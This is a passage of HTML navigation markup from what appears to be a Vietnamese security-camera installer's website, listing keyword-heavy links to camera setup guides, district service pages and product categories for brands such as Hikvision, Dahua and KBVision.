smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
